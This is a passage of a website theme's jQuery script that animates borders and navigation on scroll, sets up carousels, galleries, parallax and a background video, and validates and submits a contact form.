            }).fadeIn(1200);
        }, 0);
        // 2.2. show borders
        setTimeout(function() {
            $(".border-top").removeClass("top-position");
        }, 800);
        setTimeout(function() {
            $(".border-bottom, .border-bottom-wave, #wave").removeClass("bottom-position");
        }, 800);
        setTimeout(function() {
            $(".border-left").removeClass("left-position");
        }, 800);
        setTimeout(function() {
            $(".border-right").removeClass("right-position");
        }, 800);
        // 2.3. show elements
        setTimeout(function() {
            $(".main-navigation").removeClass("top-position");
        }, 1200);
        setTimeout(function() {
            $(".bottom-credits, .social-icons-wrapper-share").removeClass("bottom-position");
        }, 1200);
    });
	
    // 3. navigation
    // 3.1. page scroll
    $(".page-scroll").on("click", function(e) {
        var $anchor = $(this);
        $("html, body").stop().animate({
            scrollTop: $($anchor.attr("href")).offset().top - 70
        }, 1500, 'easeInOutExpo');
        e.preventDefault();
    });
    // 3.2. highlight navigation
    $("body").scrollspy({
        target: ".navbar",
        offset: 75
    });
    // 3.3. close mobile menu
    $(".navbar-collapse ul li a").on("click", function() {
        $(".navbar-toggle:visible").click();
    });
	
    $(window).on("scroll", function() {
        // 3.4. collapse navigation
        if ($(".navbar").offset().top > 50) {
            $(".navbar-bg-switch").addClass("main-navigation-bg");
        } else {
            $(".navbar-bg-switch").removeClass("main-navigation-bg");
        }
		
        // 4. animate elements
        if ($(this).scrollTop() > 400) {
            $(".border-top").addClass("top-position-primary");
            $(".border-bottom, .border-bottom-wave").addClass("bottom-position-primary");
            $(".border-bottom-wave").addClass("border-bottom-wave-secondary");
            $(".border-left").addClass("left-position-primary");
            $(".border-right").addClass("right-position-primary");
            $(".main-navigation-bg").addClass("main-navigation-bg-position-primary");
            $(".navbar-collapse").addClass("navbar-collapse-position-primary");
            $(".logo").addClass("logo-home-call");
            $(".main-navigation").addClass("main-navigation-home-call");
            $(".bottom-credits").addClass("bottom-credits-home-call");
            $(".social-icons-wrapper-share").addClass("social-icons-wrapper-share-home-call");
            $(".to-top-arrow").addClass("show");
            $("#wave").addClass("wave-position-secondary");
			$(".blog-side-launcher").addClass("launcher-position-primary");
        } else {
            $(".border-top").removeClass("top-position-primary");
            $(".border-bottom, .border-bottom-wave").removeClass("bottom-position-primary");
            $(".border-bottom-wave").removeClass("border-bottom-wave-secondary");
            $(".border-left").removeClass("left-position-primary");
            $(".border-right").removeClass("right-position-primary");
            $(".main-navigation-bg").removeClass("main-navigation-bg-position-primary");
            $(".navbar-collapse").removeClass("navbar-collapse-position-primary");
            $(".logo").removeClass("logo-home-call");
            $(".main-navigation").removeClass("main-navigation-home-call");
            $(".bottom-credits").removeClass("bottom-credits-home-call");
            $(".social-icons-wrapper-share").removeClass("social-icons-wrapper-share-home-call");
            $(".to-top-arrow").removeClass("show");
            $("#wave").removeClass("wave-position-secondary");
			$(".blog-side-launcher").removeClass("launcher-position-primary");
        }
		
        // 5. animate home title, animate scroll indicator
        if ($(this).scrollTop() > 10) {
            $("h1.home-page-title").addClass("home-page-title-hide").removeClass("home-page-title-show");
            $(".scroll-indicator-wrapper").addClass("scroll-indicator-wrapper-position-secondary");
        } else {
            $("h1.home-page-title").removeClass("home-page-title-hide").addClass("home-page-title-show");
            $(".scroll-indicator-wrapper").removeClass("scroll-indicator-wrapper-position-secondary");
        }
		
        // 6. hide elements
        if ($(window).width() < 640) {
            var scrollTop = $(window).scrollTop();
            var height = $(window).height();
            $(".bottom-credits").css({
                "opacity": ((height - scrollTop) / height)
            });
        }
    });
	
    // 7. facts counter
    $(".facts-counter-number").appear(function() {
        var count = $(this);
        count.countTo({
            from: 0,
            to: count.html(),
            speed: 1200,
            refreshInterval: 60
        });
    });
	
    // 8. slick slider
    // 8.1. slick fullscreen slideshow
    $(".slick-fullscreen-slideshow").slick({
        arrows: false,
        initialSlide: 0,
        infinite: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: true,
        autoplay: true,
        autoplaySpeed: 4000,
        cssEase: "ease",
        speed: 1600,
        draggable: true,
        dots: false,
        pauseOnDotsHover: false,
        pauseOnFocus: false,
        pauseOnHover: false
    });
    // 8.2. slick featured news
    $(".slick-left").slick({
        arrows: false,
        initialSlide: 0,
        infinite: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: true,
        asNavFor: ".slick-right",
        autoplay: false,
        autoplaySpeed: 3500,
        cssEase: "ease",
        speed: 500
    });
    $(".slick-right").slick({
        arrows: false,
        initialSlide: 0,
        infinite: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: true,
        asNavFor: ".slick-left",
        autoplay: false,
        autoplaySpeed: 3500,
        cssEase: "ease",
        speed: 500
    });
    $(".slick-bottom").slick({
        arrows: false,
        infinite: true,
        slidesToShow: 4,
        slidesToScroll: 1,
        cssEase: 'ease',
        speed: 500,
        useCss: true,
        focusOnSelect: true,
        dots: true,
        responsive: [{
            breakpoint: 1500,
            settings: {
                centerMode: true,
                centerPadding: "0px",
                slidesToShow: 3
            }
        }]
    });
    $(".slick-left").on("beforeChange", function(event, slick, currentSlide, nextSlide) {
        var classname = "bar" + nextSlide;
        document.getElementById("bar").className = classname;
        $(".slick-bottom").slick("slickGoTo", nextSlide);
    });
    $(".slick-bottom").on("beforeChange", function(event, slick, currentSlide, nextSlide) {
        $(".slick-left, .slick-right").slick("slickGoTo", nextSlide);
    });
	
    // 9. YouTube player
    $("#bgndVideo").YTPlayer();
	
    // 10. enllax
    jQuery(window).enllax();
	
    // 11. owl carousel
    // 11.1. testimonials carousel
    $(".testimonials-slideshow").owlCarousel({
        loop: true,
        center: true,
        items: 1,
        margin: 0,
        autoplay: true,
        autoplaySpeed: 1000,
        autoplayTimeout: 4000,
        smartSpeed: 450,
        nav: false,
        animateOut: "fadeOut",
        animateIn: "fadeIn"
    });
	
	// 12. featured news MORE
    $(".button-the").on("click", function() {
        var divClass = $(this).attr("data-id");
        if ($(this).hasClass("open")) {
            $(this).removeClass("open");
            $("." + divClass).addClass("open");
        } else {
            $(this).addClass("open");
            $("." + divClass).addClass("open");
        }
    });
    $(".news-closer, .page-scroll, .slick-bottom").on("click", function() {
        $(".panel-left, .panel-right").removeClass("open");
    });
	
	// 13. owl carousel slider
    $("#owl-carousel-team").owlCarousel({
        loop: false,
        center: false,
        autoplay: false,
        autoplaySpeed: 1000,
        autoplayTimeout: 5000,
        smartSpeed: 450,
        nav: false,
        nav: true,
        navText: ["<i class='ion-chevron-left'></i>", "<i class='ion-chevron-right'></i>"],
        navContainer: '.owl-nav-custom-team',
        responsive: {
            0: {
                items: 1,
                margin: 30
            },
            768: {
                items: 2,
                margin: 40
            },
            980: {
                items: 2,
                margin: 40
            },
            1240: {
                items: 3,
                margin: 50
            }
        }
    });
	
    // 14. magnificPopup
    $(".popup-photo-gallery").each(function() {
        $(this).magnificPopup({
            delegate: "a",
            type: "image",
            gallery: {
                enabled: true
            },
            removalDelay: 100,
            mainClass: "mfp-fade",
            fixedContentPos: false
        });
    });
	
	// 15. clone function
    $.fn.duplicate = function(count, cloneEvents, callback) {
        var stack = [],
            el;
        while (count--) {
            el = this.clone(cloneEvents);
            callback && callback.call(el);
            stack.push(el.get()[0]);
        }
        return this.pushStack(stack);
    };
    $("<div class='vertical-lines-wrapper'></div>").appendTo(".vertical-lines");
    $("<div class='vertical-effect'></div>").duplicate(3).appendTo(".vertical-lines-wrapper");
	
	// 16. contact form
    $("form#form").on("submit", function() {
        $("form#form .error").remove();
        var s = !1;
        if ($(".requiredField").each(function() {
                if ("" === jQuery.trim($(this).val())) $(this).prev("label").text(), $(this).parent().append('<span class="error">This field is required</span>'), $(this).addClass(
                    "inputError"), s = !0;
                else if ($(this).hasClass("email")) {
                    var r = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                    r.test(jQuery.trim($(this).val())) || ($(this).prev("label").text(), $(this).parent().append('<span class="error">Invalid email address</span>'), $(this).addClass(
                        "inputError"), s = !0);
                }
            }), !s) {
            $("form#form input.submit").fadeOut("normal", function() {
                $(this).parent().append("");
            });
            var r = $(this).serialize();
            $.post($(this).attr("action"), r, function() {
                $("form#form").slideUp("fast", function() {
                    $(this).before('<div class="success">Your email was sent successfully.</div>');
                });
            });
        }
        return !1;
    });
	
	// 17. toggle blog panels
    $(".blog-side-launcher").on("click", function() {
        var divClass = $(this).attr("data-id");
        if ($(this).hasClass("open")) {
            $(this).removeClass("open");
            $("." + divClass).addClass("open");
        } else {
            $(this).addClass("open");
            $("." + divClass).addClass("open");
        }
    });
    $(".blog-side-launch, .blog-side-text").on("click", function() {
        $(".panel-from-left-blog, .panel-overlay-from-right-blog").removeClass("open");
    });
	
	
});


// 18. featured news MORE reset
$(".button-the, .news-closer").on("click", function() {
    target = $(".news-reset");
    $("html, body").animate({
		scrollTop: target.offset().top - 70
		
    }, 500);
});